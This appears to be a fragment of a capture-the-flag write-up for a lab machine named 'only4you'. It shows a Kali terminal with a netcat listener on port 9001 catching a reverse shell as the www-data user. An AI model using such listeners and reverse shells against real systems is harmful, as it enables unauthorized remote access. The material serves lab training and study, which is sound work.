 ┌──(root㉿kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.5] from (UNKNOWN) [10.129.158.25] 42114
bash: cannot set terminal process group (998): Inappropriate ioctl for device
bash: no job control in this shell
www-data@only4you:~/only4you.htb$